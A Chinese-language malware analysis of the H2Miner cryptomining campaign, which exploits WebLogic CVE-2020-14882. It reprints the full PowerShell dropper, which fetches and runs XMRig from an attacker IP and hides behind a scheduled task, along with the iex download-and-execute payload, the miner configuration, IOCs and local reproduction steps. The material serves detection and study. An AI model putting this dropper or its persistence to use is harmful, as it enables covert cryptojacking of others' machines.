活跃的H2Miner组织挖矿分析,含样本本地复现【EDR 经典case】
双平台传播——活跃的H2Miner组织挖矿分析

图3-1 整体攻击流程
原理:
通过攻击者利用了WebLogic RCE漏洞(CVE-2020-14882),调用images目录来利用CVE-2020-14882,这使他们可以在服务器上执行任意命令。他们利用此漏洞下载并执行了一个xml文件,其中包括一个用于下载和执行脚本的PowerShell命令。该脚本执行多项操作,例如下载XMRig及其配置文件,并将XMRig重命名为sysupdate,为更新过程安排任务,并确认矿机正在运行。
1、初始访问
威胁人员利用CVE-2020-14882执行了一个名为wbw的xml文件

关键payload:
powershell.exe "Set-ExecutionPolicy Bypass -Scope Process -Force; iex ((New-Object System.Net.WebClient).DownloadString('http://95.142.39.135/1.ps1'))"
2、执行过程
在1的请求包中,威胁人员执行了wbw.xml文件,该文件会下载并执行1.ps1文件(https://s.threatbook.cn/report/file/58bb90f11070a114442c4fa1cbbccefadcdf954510ae2b8d91c9b22b1a8a42d5,微步里的下载位置)。脚本完整内容,注意,目前95.142.39.135这个IP已经不再生效了,要复现攻击的话,需要自己更换下IP:

$ne = $MyInvocation.MyCommand.Path
$miner_url = "http://95.142.39.135/xmrig.exe"
$miner_url_backup = "http://95.142.39.135/xmrig.exe"
$miner_size = 4578304
$miner_name = "sysupdate"
$miner_cfg_url = "http://95.142.39.135/config.json"
$miner_cfg_url_backup = "http://95.142.39.135/config.json"
$miner_cfg_size = 3714
$miner_cfg_name = "config.json"
$miner_path = "$env:TMP\sysupdate.exe"
$miner_cfg_path = "$env:TMP\config.json"
$payload_path = "$env:TMP\update.ps1"
function Update($url,$backup_url,$path,$proc_name)
{
Get-Process -Name $proc_name | Stop-Process
Remove-Item $path
Try {
$vc = New-Object System.Net.WebClient
$vc.DownloadFile($url,$path)
}
Catch {
Write-Output "donwload with backurl"
$vc = New-Object System.Net.WebClient
$vc.DownloadFile($backup_url,$path)
}
}
#miner_path
if((Test-Path $miner_path))
{
Write-Output "miner file exist"
if((Get-Item $miner_path).length -ne $miner_size)
{
Update $miner_url $miner_url_backup $miner_path $miner_name
}
}
else {
Update $miner_url $miner_url_backup $miner_path $miner_name
}
#miner_cfg_path
if((Test-Path $miner_cfg_path))
{
Write-Output "miner_cfg file exist"
if((Get-Item $miner_cfg_path).length -ne $miner_cfg_size)
{
Update $miner_cfg_url $miner_cfg_url_backup $miner_cfg_path $miner_cfg_name
}
}
else {
Update $miner_cfg_url $miner_cfg_url_backup $miner_cfg_path $miner_cfg_name
}
Remove-Item $payload_path
Remove-Item $HOME\update.ps1
Try {
$vc = New-Object System.Net.WebClient
$vc.DownloadFile($payload_url,$payload_path)
}
Catch {
Write-Output "download with backurl"
$vc = New-Object System.Net.WebClient
$vc.DownloadFile($payload_url_backup,$payload_path)
}
echo F | xcopy /y $payload_path $HOME\update.ps1

SchTasks.exe /Create /SC MINUTE /TN "Update service for Windows Service" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File $HOME\update.ps1" /MO 30 /F
if(!(Get-Process $miner_name -ErrorAction SilentlyContinue))
{
Write-Output "Miner Not running"
Start-Process $miner_path -windowstyle hidden
}
else
{
Write-Output "Miner Running"
}
Start-Sleep 5
该脚本通过初始化miner_url等参数来确定xmrig文件及其配置文件config.json的下载位置,
The script starts off by setting parameters, such as the download locations for XMRig and its config.
config.json文件完整内容,该文件也可以从微步里下载,https://s.threatbook.cn/report/file/6be51ca6e829c4033d74feff743bcc0d3dc26cb13f687fe6c0d2f6169a8197b2:
{
"api": {
"id": null,
"worker-id": null
},
"http": {
"enabled": false,
"host": "127.0.0.1",
"port": 0,
"access-token": null,
"restricted": true
},
"autosave": true,
"background": true,
"colors": true,
"title": true,
"randomx": {
"init": -1,
"mode": "auto",
"1gb-pages": false,
"rdmsr": true,
"wrmsr": true,
"cache_qos": false,
"numa": true,
"scratchpad_prefetch_mode": 1
},
"cpu": {
"enabled": true,
"huge-pages": true,
"huge-pages-jit": false,
"hw-aes": null,
"priority": null,
"memory-pool": false,
"yield": true,
"max-threads-hint": 100,
"asm": true,
"argon2-impl": null,
"astrobwt-max-size": 550,
"cn/0": false,
"cn-lite/0": false,
"kawpow": false
},
"opencl": {
"enabled": false,
"cache": true,
"loader": null,
"platform": "AMD",
"adl": true,
"cn/0": false,
"cn-lite/0": false
},
"cuda": {
"enabled": false,
"loader": null,
"nvml": true,
"cn/0": false,
"cn-lite/0": false
},
"donate-level": 1,
"donate-over-proxy": 1,
"log-file": null,
"pools": [
{
"algo": null,
"coin": null,
"url": "45.136.244.146:3333",
"user": "4ASk4RhUyLL7sxE9cPyBiXb82ofekJg2SKiv4MKtCbzwHHLQxVVfVr4D4xhQHyyMTieSM5VUFGR9jZVR5gp6sa1Q2p8SahC",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
},
{
"algo": null,
"coin": null,
"url": "37.59.44.193:3333",
"user": "4ASk4RhUyLL7sxE9cPyBiXb82ofekJg2SKiv4MKtCbzwHHLQxVVfVr4D4xhQHyyMTieSM5VUFGR9jZVR5gp6sa1Q2p8SahC",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
},
{
"algo": null,
"coin": null,
"url": "94.23.23.52:3333",
"user": "4ASk4RhUyLL7sxE9cPyBiXb82ofekJg2SKiv4MKtCbzwHHLQxVVfVr4D4xhQHyyMTieSM5VUFGR9jZVR5gp6sa1Q2p8SahC",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
},
{
"algo": null,
"coin": null,
"url": "pool.minexmr.com:3333",
"user": "4ASk4RhUyLL7sxE9cPyBiXb82ofekJg2SKiv4MKtCbzwHHLQxVVfVr4D4xhQHyyMTieSM5VUFGR9jZVR5gp6sa1Q2p8SahC",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
},
{
"algo": null,
"coin": null,
"url": "pool.supportxmr.com:3333",
"user": "4ASk4RhUyLL7sxE9cPyBiXb82ofekJg2SKiv4MKtCbzwHHLQxVVfVr4D4xhQHyyMTieSM5VUFGR9jZVR5gp6sa1Q2p8SahC",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
}
],
"print-time": 60,
"health-print-time": 60,
"retries": 5,
"retry-pause": 5,
"syslog": false,
"tls": {
"enabled": false,
"protocols": null,
"cert": null,
"cert_key": null,
"ciphers": null,
"ciphersuites": null,
"dhparam": null
},
"user-agent": null,
"verbose": 0,
"watch": true,
"pause-on-battery": false
}
The script then downloads and executes XMRig, renames it to sysupdate and then sets a schedule task, which runs update.ps1. There was no script located in this directory but we assume one would show up when the miner needed to be updated, if the threat actor still had access.
"C:\Windows\System32\schtasks.exe" /Create /SC MINUTE /TN "Update service for Windows Service" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File C:\Users\Administrator\update.ps1" /MO 30 /F
Defense Evasion
The script renamed xmrig.exe to sysupdate in attempt to hide itself.
Impact
The server’s CPU was maxed out at 100% and likely would have caused issues in an enterprise environment. At the time of this writing the wallet used for mining barely had anything in it and appears to be dedicated to us.
xmrig.exe -o pool.hashvault.pro:3333 -u 48edfHu7V9Z84YzzMa6fUueoELZ9ZRXq9VetWzYGzKt52XU5xvqgzYnDK9URnRoJMk1j8nLwEVsaSWJ4fhdUyZijBGUicoD -p x
可以看到CPU占用情况:

CPU占用60%。用的是6个线程在挖。
一开始挖矿的时候,磁盘占用会非常高!

控制台打印结果:
D:\下载\xmrig-6.18.0-msvc-win64\xmrig-6.18.0>xmrig.exe -o pool.hashvault.pro:3333 -u 48edfHu7V9Z84YzzMa6fUueoELZ9ZRXq9VetWzYGzKt52XU5xvqgzYnDK9URnRoJMk1j8nLwEVsaSWJ4fhdUyZijBGUicoD -p x
* ABOUT XMRig/6.18.0 MSVC/2019
* LIBS libuv/1.44.1 OpenSSL/1.1.1o hwloc/2.7.1
* HUGE PAGES permission granted
* 1GB PAGES unavailable
* CPU 11th Gen Intel(R) Core(TM) i5-11400 @ 2.60GHz (1) 64-bit AES
L2:3.0 MB L3:12.0 MB 6C/12T NUMA:1
* MEMORY 10.9/15.7 GB (69%)
Controller0-ChannelA-DIMM0: 16 GB DDR4 @ 2933 MHz M378A2G43AB3-CWE
Controller0-ChannelB-DIMM0: <empty>
* MOTHERBOARD LENOVO - 3730
* DONATE 1%
* ASSEMBLY auto:intel
* POOL #1 pool.hashvault.pro:3333 algo auto
* COMMANDS hashrate, pause, resume, results, connection
* OPENCL disabled
* CUDA disabled
[2022-07-03 20:06:53.731] net use pool pool.hashvault.pro:3333 125.253.92.50
[2022-07-03 20:06:53.732] net new job from pool.hashvault.pro:3333 diff 72000 algo rx/0 height 2659226 (11 tx)
[2022-07-03 20:06:53.732] cpu use argon2 implementation AVX-512F
[2022-07-03 20:06:53.733] msr to access MSR registers Administrator privileges required.
[2022-07-03 20:06:53.733] msr FAILED TO APPLY MSR MOD, HASHRATE WILL BE LOW
[2022-07-03 20:06:53.733] randomx init dataset algo rx/0 (12 threads) seed 9cfa17830fb15f71...
[2022-07-03 20:06:53.737] randomx allocated 2336 MB (2080+256) huge pages 0% 0/1168 +JIT (4 ms)
[2022-07-03 20:06:58.179] randomx dataset ready (4442 ms)
[2022-07-03 20:06:58.179] cpu use profile rx (6 threads) scratchpad 2048 KB
[2022-07-03 20:06:58.201] cpu READY threads 6/6 (6) huge pages 0% 0/6 memory 12288 KB (22 ms)
[2022-07-03 20:07:00.252] net new job from pool.hashvault.pro:3333 diff 116758 algo rx/0 height 2659226 (11 tx)
[2022-07-03 20:07:20.646] cpu accepted (1/0) diff 116758 (245 ms)
[2022-07-03 20:07:25.083] net new job from pool.hashvault.pro:3333 diff 116758 algo rx/0 height 2659227 (24 tx)
[2022-07-03 20:07:58.245] miner speed 10s/60s/15m 983.1 n/a n/a H/s max 1046.2 H/s
[2022-07-03 20:08:00.250] net new job from pool.hashvault.pro:3333 diff 52290 algo rx/0 height 2659227 (24 tx)
[2022-07-03 20:08:02.102] cpu accepted (2/0) diff 52290 (261 ms)
[2022-07-03 20:08:44.705] net new job from pool.hashvault.pro:3333 diff 52290 algo rx/0 height 2659228 (21 tx)
[2022-07-03 20:08:50.266] net new job from pool.hashvault.pro:3333 diff 52290 algo rx/0 height 2659229 (4 tx)
[2022-07-03 20:08:58.300] miner speed 10s/60s/15m 1043.0 1039.9 n/a H/s max 1063.6 H/s
[2022-07-03 20:09:00.260] net new job from pool.hashvault.pro:3333 diff 40260 algo rx/0 height 2659229 (4 tx)
[2022-07-03 20:09:53.588] cpu accepted (3/0) diff 40260 (246 ms)
[2022-07-03 20:09:58.370] miner speed 10s/60s/15m 907.4 936.8 n/a H/s max 1063.6 H/s
[2022-07-03 20:10:00.234] net new job from pool.hashvault.pro:3333 diff 33570 algo rx/0 height 2659229 (4 tx)
[2022-07-03 20:10:51.734] net new job from pool.hashvault.pro:3333 diff 33570 algo rx/0 height 2659229 (50 tx)
[2022-07-03 20:10:58.442] miner speed 10s/60s/15m 936.3 909.4 n/a H/s max 1063.6 H/s
[2022-07-03 20:11:00.237] net new job from pool.hashvault.pro:3333 diff 25410 algo rx/0 height 2659229 (50 tx)
[2022-07-03 20:11:07.161] cpu accepted (4/0) diff 25410 (272 ms)
[2022-07-03 20:11:10.551] cpu accepted (5/0) diff 25410 (266 ms)
[2022-07-03 20:11:39.597] cpu accepted (6/0) diff 25410 (288 ms)
[2022-07-03 20:11:58.503] miner speed 10s/60s/15m 943.3 977.0 n/a H/s max 1063.6 H/s
[2022-07-03 20:12:00.252] net new job from pool.hashvault.pro:3333 diff 27900 algo rx/0 height 2659229 (50 tx)
[2022-07-03 20:12:03.991] cpu accepted (7/0) diff 27900 (271 ms)
[2022-07-03 20:12:11.433] net new job from pool.hashvault.pro:3333 diff 27900 algo rx/0 height 2659230 (11 tx)
[2022-07-03 20:12:45.558] cpu accepted (8/0) diff 27900 (261 ms)
[2022-07-03 20:12:55.501] net new job from pool.hashvault.pro:3333 diff 27900 algo rx/0 height 2659231 (23 tx)
[2022-07-03 20:12:58.564] miner speed 10s/60s/15m 956.2 959.2 n/a H/s max 1063.6 H/s
[2022-07-03 20:12:59.875] net new job from pool.hashvault.pro:3333 diff 27900 algo rx/0 height 2659232 (1 tx)
[2022-07-03 20:13:07.999] cpu accepted (9/0) diff 27900 (262 ms)
[2022-07-03 20:13:19.714] cpu accepted (10/0) diff 27900 (260 ms)
[2022-07-03 20:13:58.633] miner speed 10s/60s/15m 823.7 860.9 n/a H/s max 1063.6 H/s
[2022-07-03 20:14:56.582] net new job from pool.hashvault.pro:3333 diff 27960 algo rx/0 height 2659233 (40 tx)
[2022-07-03 20:14:58.687] miner speed 10s/60s/15m 990.3 943.5 n/a H/s max 1063.6 H/s
[2022-07-03 20:15:00.226] net new job from pool.hashvault.pro:3333 diff 24510 algo rx/0 height 2659233 (40 tx)
[2022-07-03 20:15:51.945] cpu accepted (11/0) diff 24510 (274 ms)
[2022-07-03 20:15:58.744] miner speed 10s/60s/15m 1009.9 960.9 n/a H/s max 1063.6 H/s
[2022-07-03 20:16:00.231] net new job from pool.hashvault.pro:3333 diff 23130 algo rx/0 height 2659233 (40 tx)
[2022-07-03 20:16:04.137] cpu accepted (12/0) diff 23130 (254 ms)
[2022-07-03 20:16:18.237] cpu accepted (13/0) diff 23130 (262 ms)
[2022-07-03 20:16:31.066] signal Ctrl+C received, exiting
[2022-07-03 20:16:31.072] cpu stopped (5 ms)
攻击事件样本整理
根据攻击事件对样本进行梳理得到如下信息:
表3-1 攻击事件样本整理
|
样本下载地址 |
详细说明 |
|
hxxp[:]//194.38.20.199/1.ps1 |
Windows恶意PowerShell |
|
hxxp[:]//194.38.20.199/xmrig.exe |
Windows门罗币挖矿程序 |
|
hxxp[:]//194.38.20.199/config.json |
Windows挖矿配置文件 |
|
hxxp[:]//194.38.20.199/md.sh |
Linux恶意shell |
|
hxxp[:]//194.38.20.199/kinsing |
Linux挖矿程序 |
|
hxxp[:]//194.38.20.199/spre.sh |
横向移动脚本 |
|
hxxp[:]//194.38.20.199/wb.xml |
Weblogic RCE payload(Linux) |
|
hxxp[:]//194.38.20.199/wbw.xml |
Weblogic RCE payload (Windows) |
表3-2 Windows挖矿配置文件中的矿池和钱包地址
|
矿池地址 |
钱包地址 |
|
45.136.244.146:3333 |
4ASk4RhUyLL7sxE9cPyBiXb82ofekJg2SKiv4MKtCbzwHHLQx VVfVr4D4xhQHyyMTieSM5VUFGR9jZVR5gp6sa1Q2p8SahC |
|
37.59.44.193:3333 |
|
|
94.23.23.52:3333 |
|
|
pool.minexmr.com:3333 |
|
|
pool.supportxmr.com:3333 |
微步和华为情报均可查询:
File
xmrig.exe
57f0fdec4d919db0bd4576dc84aec752
82e6af04eadb5fac25fbb89dc6f020da0f4b6dca
5e5b5171a95955ecb0fa8f9f1ba66f313165044cc1978a447673c0ac17859170
1.ps1
70000d52dc3ad153464dc41891c10439
9bd2bc3f87d4c9d029a4e6391358f776e86ad2d5
58bb90f11070a114442c4fa1cbbccefadcdf954510ae2b8d91c9b22b1a8a42d5
wbw.xml
fe0f332ed847a25a18cd63dfdaf69908
67ff54a71dfc5b817fbc6e62c6c30e9a30219fb9
c8fd12490f9251080803a68e26a1bdb1919811334ec54ab194645bd516adf1c1
config.json
2d9a06afe4263530b900aa1c96a84665
0c86e66105645700b08d33e793362de41d0b1878
6be51ca6e829c4033d74feff743bcc0d3dc26cb13f687fe6c0d2f6169a8197b2
好了,有了所有的样本,接下来我们本地复现下该挖矿的攻击了。
- Open a terminal window.
- Navigate to the directory you want to have the root directory.
- Execute the command to start the server.
- Python 2 — python -m SimpleHTTPServer 8000.
- Python 3 — python -m http.server 8000.
使用python运行:
python -m http.server 80
浏览器打开http://localhost,可以看到:

先修改下config.json里的内容,IP换一下成127.0.0.1:
$ne = $MyInvocation.MyCommand.Path $miner_url = "http://127.0.0.1/xmrig.exe" $miner_url_backup = "http://127.0.0.1/xmrig.exe" $miner_size = 4578304 $miner_name = "sysupdate" $miner_cfg_url = "http://127.0.0.1/config.json" $miner_cfg_url_backup = "http://127.0.0.1/config.json" $miner_cfg_size = 3714 $miner_cfg_name = "config.json"
然后命令行执行:
powershell.exe "Set-ExecutionPolicy Bypass -Scope Process -Force; iex ((New-Object System.Net.WebClient).DownloadString('http://127.0.0.1/1.ps1'))"
然后就看到在挖矿了:

我们看下sysmon数据采集:
Network connection detected:
RuleName: Usermode
UtcTime: 2022-07-03 13:33:31.628
ProcessGuid: {0bf95bee-9aab-62c1-4401-000000001000}
ProcessId: 8128
